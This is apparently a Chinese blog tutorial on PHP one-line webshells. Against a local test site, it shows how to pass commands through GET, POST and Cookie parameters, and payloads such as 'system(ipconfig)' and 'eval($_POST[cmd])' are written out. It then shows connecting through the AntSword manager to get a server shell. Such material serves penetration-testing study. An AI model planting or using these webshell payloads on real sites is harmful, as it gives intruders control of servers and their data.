基础

攻击流程

大小马

常用Webshell

简单一句话木马webshell

GET方法

POST方法

Cookie

蚁剑连接Webshell

Webshell就是以asp.php.jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称为一种网页木马后门,攻击者可以通过这种网页后门获得网站服务器操作权限,控制网站服务器以进行上传下载文件, 查看数据库执行命令 通过服务器开放的端口获取服务器的某些权限。 往目标网站中上传一句话木马,然后你就可以在本地通过Shell管理工具连接即可获取和控制整个网站目录

0x02

回到浏览器中访问phpstydy根目录下webshell下t.php,出现空白页面证明我们的php语句正常执行没有报错

0x03

通过get方法像之前定义的pass变量传递参数,传递不同的参数有不同的效果,危险参数显而易见

http://localhost/webshell/t.php

?pass=system(dir);

获得当前文件路径

0X02



回到浏览器访问文件并且打开我们的代理插件,开启8080服务使用burp工具抓包,将请求方式改为POS方式

0X03



抓取到请求包后,右键发送到重发器,进入重发器后现在我们需要做的就是把请求方法改为POST,右键找到变更请求方法 ,就可以将GET改为POST

未改变

已改变



0X04

改变后,现在需要做的事情就是传递参数了,上方的参数为saber这里就是使用这个参数, 写好后按照步骤发送就可以查看响应后的回显

saber=phpinfo(); phpinfo()输出php的配置信息

saber=system(dir); 查看当前文件路径

saber=system(ipconfig); 查看本机ip0X02



打开网页访问,Cookie参数我们通过一个插件 HacBar来操作,打开选择的Cookies选项使用写入需要的参数.

0X03

在Cookie处写入我们需要传递的参数为cmd,1是在PHP代码中包裹的值,eval将字符串作为PHP代码执行 ,POST选项出就写入代码来验证是否正确 ,发现是可以正确执行的,别的参数可以自行试验,

1=eval($_POST[cmd]);cmd=system(ipconfig); 显示出本机ip地址

0X02



打开蚁剑,右键在红框出打开窗口,点击添加数据,在这里连接我们的文件

0X03

填写后信息后因为是Cookie携带的参数,我们还需要设置一下请求信息, 这里的密码是我们在请求信息处填写的信息,我这里是CMD,写成一是因为一开始写错了,如果连接错误应该是因为密码填写错误

写入name为Cookie,Value值为1=eval($_POST[cmd]);,同上方利用插件传递值是一样的,这里写完就可以左上角进行保存, 点击测试连接

Cookie

1=eval($_POST[cmd]);0X04





连接成功后添加数据,数据就保存到了蚁剑中,我们点击刚刚保存的地址右键打开虚拟终端

进入虚拟终端后就也就是shell页面就可以为所欲为,当然如果我们在实战中拿到了shell还是要遵纪守法,在合理范围内渗透不要对服务器造成破坏影响正常的业务

发表评论 取消回复